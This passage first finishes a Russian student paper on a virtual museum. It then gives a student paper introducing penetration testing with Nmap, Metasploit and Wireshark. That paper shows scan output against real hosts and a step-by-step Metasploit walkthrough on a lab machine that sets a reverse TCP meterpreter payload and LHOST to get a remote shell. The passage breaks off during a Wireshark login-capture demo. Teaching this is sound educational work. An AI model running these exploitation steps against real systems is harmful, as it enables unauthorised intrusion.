тура

Перейдя в папку, куда сохраняли тур, можно увидеть, что тур состоит из файла расширения .html, открыть который можно в любом браузере и папке, хранящей все данные по туру. При открытии тура с компьютера возможны проблемы с отображением. При загрузке тура на сайт никаких проблем наблюдаться не будет.

## **ЗАКЛЮЧЕНИЕ**

Обобщая все сказанное выше, можно утверждать, что виртуальный музей представляет собою компонент виртуального культурно-информационного пространства, расположенного в сети, и позволяет собирать, сосредотачивать и связывать воедино разнородную информацию (текстового, графического, звукового, видео, анимационного и других форматов) по определенной тематике, как правило, не отображенной ни в одном из реально существующих музеев.

При работе с проектом мы изучили технологию создания виртуального тура, сформировали компьютерную информационно-справочную модель, содержащую сведения по истории техникума.

В ходе создания виртуального музея был сделан вывод, что виртуальный музей необходим для техникума. Ведь это история о людях, которые здесь работали, работают и учились. С момента поступления в техникум мы также стали частью этой истории. Цель проекта частично достигнута, работа выполнена частично и требует дополнения, для чего нужно больше времени.

Таким образом, «виртуальный музей не памятник, а коммуникативный очаг, обеспечивающий открытый доступ каждому человеку к новым территориям знания, опыта, выражения» [7, с. 77]. При этом не стоит сбрасывать со счетов и роль представительств реальных музеев, поскольку они, как и виртуальные музеи, служат одному делу – просвещению и обогащению народа знаниями.

*Литература:*

- *1. Наумова, И. В. Что такое виртуальный музей и зачем он современному обществу / И.*  В. Наумова. — Текст : непосредственный // Молодой ученый. — 2020. — № 8 (298). — С. *224-225. — URL: https://moluch.ru/archive/298/67558/.*
- *2. Кононыхин, Н. Музеи в Интернет и виртуальные музеи URL: http://www.russ.ru/.*
- *3. Касьянов, В. Н., Несговорова, Г. П., Волянская, Т. А. Виртуальный музей истории информатики в Сибири // Современные проблемы конструирования программ. – Новосибирск, 2002. – С. 169-181.*
- *4. Луханина, А. П. Виртуальный музей как средство информального образования / А. П. Луханина // Проект «Инфоурок» – URL: http://infourok.ru/ statya-virtualniy-muzey-kaksredstvo-informalnogo-obrazovaniya-671566.html.*
- *5. Словари и энциклопедии на Академике / Виртуальные Музеи URL: [https://dic.academic.](https://dic.academic.ru/dic.nsf/ruwiki/844213) [ru/dic.nsf/ruwiki/844213](https://dic.academic.ru/dic.nsf/ruwiki/844213).*
- *6. Бурлакова, Ю. В., Быкова, Н. С. Виртуальный музей: технология создания и реализации – URL:<https://novainfo.ru/article/7061>.*
- *7. Могилевская, Т. Искусство в Интернете. Динамика в России // Взгляд с Востока. М: MediArtLab, 2000. – С. 214-217.*

# **ПЕНТЕСТ**

### **Моисеев Борис Александрович,**

студент I курса Колледжа инфраструктурных технологий ФГАОУ ВО «Северо-Восточный федеральный университет им. М.К. Аммосова»

#### **Научный руководитель:**

#### **Винокурова Айталина Васильевна,**

преподаватель Колледжа инфраструктурных технологий ФГАОУ ВО «Северо-Восточный федеральный университет им. М.К. Аммосова»

*Аннотация. Целью исследования работы является рассмотрение вопроса защиты информации в киберпространстве. В период цифровой трансформации обеспечение кибербезопасности становится ключевым условием не только выживания отдельных компаний и отраслей, но и благополучия экономики в целом.*

### Объектом исследования является процесс извлечения данных с компьютерных систем.

Предмет – компьютерные системы.

Цель: анализ компьютеров и веб-приложения на наличие уязвимостей.

Задачи: понять, как взаимодействует компьютер с сетью, избежать в дальнейшем утечку информации.

Новизна: проведено тестирование на актуальных компьютерах и серверах.

Практическая значимость: в условиях быстро развивающихся информационных технологий немаловажным остается ее безопасность.

Этапы исследования:

1. Изучить понятие пентест и определить, для чего это нужно.

- 2. Понять, какие знания должен иметь пентестер.
- 3. Узнать основные инструменты.

#### **ПОНЯТИЕ ПЕНТЕСТА**

Пентест (penetration testing от англ.) — тестирование на проникновение, является одним из наиболее эффективных способов анализа защищённости информационной системы компании или отдельных её элементов. Это комплекс мер, которые имитируют реальную атаку на сеть или приложение. Цель пентеста — понять, может ли гипотетический злоумышленник взломать систему.

#### **НЕОБХОДИМЫЕ НАВЫКИ И УМЕНИЯ**

Необходимые навыки для пентестера:

1.Умение писать код на нескольких скриптовых языках программирования, например, Python, PHP или JavaScript.

2. Обладать базовыми знаниями администрирования операционных систем Linux и Windows для проведения аудита безопасности, фильтрации трафика и других способов защиты от атак на сетевые сервисы.

3. Иметь навыки использования софта для аудита и эксплуатации уязвимостей, например, SqlMap, Metasploit, Nmap, Wireshark, Burp Suite и прочее.

## **ИНСТРУМЕНТЫ**

Используя свои навыки и знания, «белые хакеры» и профессионалы в области безопасности могут на любом этапе разработки или развертывания исследовать сети и приложения на предмет недостатков и уязвимостей при помощи своих инструментов. Мы взяли на рассмотрение несколько очень популярных инструментов среди кибербезопасников:

1. Nmap - opensource утилита для сканирования сетей, является одним из самых популярных инструментов у безопасников и системных администраторов. В первую очередь используется для сканирования портов, кроме этого, имеет огромную массу полезных функций, что делает Nmap супер-комбайном для исследования сетей. Помимо проверки открытых/закрытых портов Nmap может идентифицировать сервис, слушающий открытый порт, и его версию, а иногда помогает определить ОС. В Nmap есть поддержка скриптов для сканирования (NSE - Nmap Scripting Engine). С использованием скриптов возможно проверить уязвимости для различных сервисов (если для них есть скрипт, либо можно написать свой) или «побрутить» пароли от различных сервисов. Таким образом, Nmap позволяет составить подробную карту сети, получить максимум информации о запущенных сервисах на хостах в сети, а также превентивно проверить некоторые уязвимости. Nmap также имеет гибкие настройки сканирования, возможна настройка скорости сканирования, количества потоков, количества групп для сканирования и т.д. Удобен для сканирования небольших сетей и незаменим для точечного сканирования отдельных хостов.

Плюсы:

- быстро работает с небольшим диапазоном хостов;  $\bullet$
- гибкость настроек можно комбинировать опции таким образом, чтобы получить максимально информативные данные за приемлемое время;
- параллельное сканирование список целевых хостов разделяется на группы, а по- $\bullet$ том каждая группа поочередно сканируется, внутри группы используется параллельное сканирование, также разделение на группы является небольшим недостат-KOM;
- предопределенные наборы скриптов для разных задач можно не тратить много  $\bullet$ времени на подбор конкретных скриптов, а указать группы скриптов;
- вывод результатов 5 различных форматов, включая XML, который может быть импортирован в другие инструменты.

Минусы:

сканирование группы хостов - информация о каком-либо хосте недоступна, пока не закончится сканирование всей группы, что решается установкой в опциях мак-

симального размера группы и максимального временного интервала, в течение которого будет ожидаться ответ на запрос перед тем, как прекратить попытки или совершить еще одну;

- при сканировании Nmap отправляет SYN-пакеты на целевой порт и ожидает любого ответного пакета или наступления таймаута, когда ответа нет, что негативно сказывается на производительности сканера в целом в сравнении с асинхронными сканерами (например, Zmap или masscan);
- при сканировании больших сетей с использованием флагов для ускорения ска- $\bullet$ нирования (--min-rate, --min-parallelism) может давать false-negative результаты, пропуская открытые порты на хосте, также использовать данные опции следует с осторожностью, учитывая, что большой packet-rate может привести к непреднамеренному DoS.

2. Сканирование сети через птар выглядит таким образом: на данном примере просканирован URL-адресс и его открытые порты, а также отображается, какая операционная система установлена на сервисе.

```
\bullet\bullet\bulletsudo nmap -iL scope -n --open -sV -oA output
Starting Nmap 7.60 ( https://nmap.org ) at 2019-04-04 15:41 MSK<br>Nmap scan report for dsec.ru (78.24.221.19)
Host is up (0.015s latency).
Not shown: 991 closed ports, 5 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
         STATE SERVICE VERSION
PORT
22/tcp open ssh OpenSSH 7.2p2 Ubu<br>80/tcp open http nginx<br>111/tcp open rpcbind 2-4 (RPC #100000)<br>443/tcp open ssl/http nginx
                             OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 82.192.95.175
Host is up (0.044s latency)
Not shown: 994 filtered ports, 1 closed port
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT
          STATE SERVICE VERSION
                            OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; protocol 2.0)
22/tcp open ssh
80/tcp open same opensam biolity budned 2000med213 (bounce Echox, pro<br>
443/tcp open ssl/http nginx<br>
1080/tcp open socks5 Socks4A (Username/password authentication required)<br>
3128/tcp open http-proxy Squid http proxy 3.3.8<br>
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 2 IP addresses (2 hosts up) scanned in 83.49 seconds
```
3. Metasploit Framework - это мощнейший инструмент, который могут использовать как киберпреступники, так и «белые хакеры» и специалисты по проникновению для исследования уязвимостей в сетях и на серверах. Поскольку это фреймворк с открытым исходным кодом, его можно легко настроить и использовать на большинстве операционных систем. С помощью Metasploit пентестеры могут использовать готовый или создать пользовательский код и вводить его в сеть для поиска слабых мест. В качестве еще одного способа [поиска](https://www.carbonblack.com/2019/05/21/4-common-misconceptions-about-threat-hunting/)  [угроз](https://www.carbonblack.com/2019/05/21/4-common-misconceptions-about-threat-hunting/) после идентификации и документирования недостатков эту информацию можно использовать для устранения системных недостатков и определения приоритетности решений. Проект Metasploit был создан на языке Perl в 2003 году Эйч Ди Муром (H.D. Moore) при содействии основного разработчика Мэтта Миллера для использования в качестве портативного сетевого инструмента. Он был полностью переведен на язык Ruby к 2007 году, а в 2009 году лицензию приобрела Rapid7, теперь этот инструмент остается частью ассортимента этой бостонской компании, специализирующейся на разработке систем обнаружения вторжений и инструментов эксплуатации уязвимостей систем удаленного доступа. Части этих других инструментов находятся в среде Metasploit, которая встроена в ОС Kali Linux. Компания Rapid7 также разработала два запатентованных инструмента OpenCore: Metasploit Pro и Metasploit Express. Этот фреймворк стал основным инструментом разработки эксплойтов и устранения уязвимостей. До Metasploit пентестерам приходилось выполнять все проверки вручную, используя различные инструменты, которые могли поддерживать или не поддерживать тестируемую платформу, а также вручную писать собственный код и внедрять его в сети. Дистанционное тестирование было чем-то экстраординарным и ограничивало работу специалиста по безопасности, а организациям приходилось тратить целые состояния на собственных ИТ-консультантов или специалистов по безопасности.

Благодаря широкому спектру применений и доступному открытому исходному коду Metasploit используется самыми разными людьми, от [профессионалов кибербезопасности](https://www.varonis.com/blog/penetration-testing-explained-part-i-risky-business)  [до хакеров](https://www.varonis.com/blog/penetration-testing-explained-part-i-risky-business). Metasploit полезен для всех, кому нужен простой в установке и надежный инструмент, выполняющий свою работу независимо от платформы или языка. Это программное обеспечение пользуется популярностью у хакеров и широко доступно, что мотивирует специалистов по безопасности изучать платформу Metasploit, даже если сами они ею не пользуются.

Современная версия Metasploit содержит свыше 1677 эксплойтов для более 25 платформ, включая Android, PHP, Python, Java, Cisco и другие. Фреймворк также содержит около 500 единиц информационного наполнения («пейлоад»), среди которых вы найдёте:

- пейлоады для командной оболочки, позволяющие пользователям запускать сценарии или случайные команды на хосте;
- динамические пейлады, позволяющие тестировщикам генерировать уникальные пейлоады для обхода антивирусного программного обеспечения;
- пейлоады Meterpreter, позволяющие пользователям перехватывать управление монитором устройства с помощью контроллера видеопамяти, захватывать сеансы, а также скачивать или загружать файлы;
- статические пейлоады, позволяющие устанавливать переадресацию портов и обмен данными между сетями.

Все, что вам нужно для использования Metasploit после его установки, — это получить информацию о цели либо путем сканирования портов, либо путем получения цифрового отпечатка операционной системы, либо с помощью сканера уязвимостей, чтобы найти способ проникнуть в сеть. Затем остается просто выбрать эксплойт и полезную нагрузку. В этом контексте эксплойт является средством для выявления слабости в вашей сети или системе и использования этой уязвимости для получения доступа. Платформа состоит из различных моделей и интерфейсов, которые включают: msfconsole на базе библиотеки curses, msfcli для всех функций msf из терминала или командной строки, Armitag — инструмент с графическим интерфейсом на Java, который используется для интеграции с MSF, а также веб-интерфейс сообщества Metasploit, поддерживающий удаленный пентест.

«Белые хакеры» и специалисты по пентесту, пытающиеся определить уязвимости или извлечь уроки из атак киберпреступников, должны понимать, что последние не афишируют своих действий. Киберпреступники отличаются скрытностью и любят работать через VPN-туннели, таким образом маскируя свой IP-адрес, а многие из них используют выделенный виртуальный сервер, чтобы избежать прерываний, которыми обычно страдают многие провайдеры виртуального хостинга. Эти два инструмента конфиденциальности также будут полезны для «белых хакеров», которые намереваются вступить в мир эксплойтов и пентеста с помощью Metasploit.

Как упоминалось выше, Metasploit предоставляет вам эксплойты, пейлоады, вспомогательные функции, кодировщики, перехватчики, шелл-коды, а также послеэксплойтный код  *NOP.* 

4. Эксплуатация уязвимости, - чтобы использовать metasploit, сначала надо определить сервис, для этого необходима такая утилита, как nmap.

 $\times$   $\times$  root@bt: ~ File Edit View Terminal Help oot@bt:~# nmap 192.168.42.129 Starting Nmap 5.51 ( http://nmap.org ) at 2011-06-20 23:58 IST Nmap scan report for 192.168.42.129 Host is up (0.0011s latency). Not shown: 995 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 1025/tcp open NFS-or-IIS 1026/tcp open LSA-or-nterm MAC Address: 00:0C:29:0B:0B:30 (VMware) Nmap done: 1 IP address (1 host up) scanned in 1.66 seconds oot@bt:~#

Теперь, когда мы знаем, что на удаленной машине открыт порт 135, ищем соответствующий эксплоит RPC в базе данных Metasploit, чтобы увидеть список всех эксплоитов, доступных в Metasploit, запустим команду show exploits, благодаря которой мы увидим те, которые можно использовать в нашей системе.

Как вы уже могли заметить, стандартная инсталляция Metasploit Framework 3.8.0-dev имеет в своем составе 696 эксплоитов и 224 payload'a. Список впечатляющий, так что найти нужный сплоит в нем является задачей поистине трудной и утомительной. Но мы воспользуемся более простым и удобным способом - перейти по ссылке http://metasploit.com/ modules/ и воспользоваться поиском на сайте либо запустить команду search <keyword> в самом Metasploit для поиска соответствующего эксплоита RPC. Можно также воспользоваться ссылкой Exploit Database by Offensive Security. В консоли msfconsole наберем команду search dcerpc для поиска всех эксплоитов, имена которых соответствуют шаблону dcerpc. Все они могут применяться для получения доступа к серверу, используя уязвимости порта 135. Как только мы наберем в строке эту команду, получим список всех эксплоитов в окне msfconsole, как показано на скриншоте. Последнее, что нам осталось сделать прежде чем запустить эксплоит, - установить payload для него. Все доступные варианты payload'ов можно увидеть с помощью команды show payloads.



Как видно на скриншоте, команда show payloads покажет нам все payload'ы, которые совместимы с выбранным нами сплоитом. Для нашего случая мы используем запасной tcp meterpreter, задав его командой set PAYLOAD windows/meterpreter/reserve\_tcp, что запустит командную оболочку на удаленном сервере, если к нему будет успешно получен доступ.

Сейчас нам нужно снова запустить команду show options для того, чтобы убедиться в том, что все обязательные для заполнения поля имеют соответствующие значения. Только в этом случае эксплоит успешно запустится.



Обратите внимание, что параметр LHOST для payload'а не установлен. Так что нам нужно установить локальный IP-адрес (например, 192.168.42.128) командой set LHOST 192.168.42.128.

Команда exploit запускает выбранный сплоит, который выполняет все необходимые действия, чтобы на удаленной машине смог выполниться payload.



На скриншоте видно, что эксплоит успешно выполнился на удаленной машине с IP-адресом 192.168.42.129, используя уязвимость порта 135. Факт успешного выполнения эксплоита обозначается в командной строке сменой приглашения последней на meterpreter >.

5. Wireshark – даже поверхностное знание нашей 3-ей программы Wireshark и её фильтров на порядок сэкономит время при устранении проблем сетевого или прикладного уровня. Wireshark полезен для многих задач в работе сетевого инженера, специалиста по безопасности или системного администратора. Вот несколько примеров использования:

Устранение неполадок сетевого подключения:

- визуальное отображение потери пакетов;  $\bullet$
- анализ ретрансляции ТСР;
- график по пакетам с большой задержкой ответа.

Исследование сессий прикладного уровня (даже при шифровании с помощью SSL/  $TLS$ ):

- полный просмотр HTTP-сессий, включая все заголовки и данные для запросов и  $\bullet$ ответов;
- просмотр сеансов Telnet, просмотр паролей, введённых команд и ответов;
- просмотр трафика SMTP и POP3, чтение писем.  $\bullet$

Устранение неполадок DHCP с данными на уровне пакетов:

- изучение трансляций широковещательного DHCP;  $\bullet$
- обмен DHCP (DHCP Offer) с адресом и параметрами;  $\bullet$
- клиентский запрос по предложенному адресу;
- ack от сервера, подтверждающего запрос.  $\bullet$

Извлечение файлов из сессий НТТР:

- экспорт объектов из HTTP, таких как JavaScript, изображения или даже исполняемые файлы.
- Извлечение файлов из сессий SMB:
- аналогично опции экспорта HTTP, но извлечение файлов, передаваемых по SMB,  $\bullet$ осуществляется по протоколу общего доступа к файлам в Windows.

Обнаружение и проверка вредоносных программ:

- обнаружение аномального поведения, которое может указывать на вредоносное  $\bullet$  $\Pi$ O;
- поиск необычных доменов или конечных IP;  $\bullet$
- графики ввода-вывода для обнаружения постоянных соединений (маячков) с управляющими серверами;
- отфильтровка «нормальных» данных и выявление необычных;
- извлечение больших DNS-ответов и прочих аномалий, которые могут указывать на вредоносное ПО.

Проверка сканирования портов и других типов сканирования на уязвимости:

- понимание, какой сетевой трафик поступает от сканеров;
- анализ процедур по проверке уязвимостей, чтобы различать ложноположительные  $\bullet$ и ложноотрицательные срабатывания.

6. Анализ сетевого трафика – Wireshark имеет очень удобный, интуитивно понятный графический интерфейс, который выглядит так:  $\sigma$   $\times$ 



Начинаем захват трафика. Выбираем, по какому сети делать захват, в нашем случае это по локальному (Ethernet). Продемонстрируем один из возможностей анализатора. Открываем браузер заходим на данный сайт, это специальный сайт, предназначенный для пентеста.



Здесь уже заранее установлен логин и пароль (admin, aaddd). Выполняем вход, потом переходим к нашему инструменту.



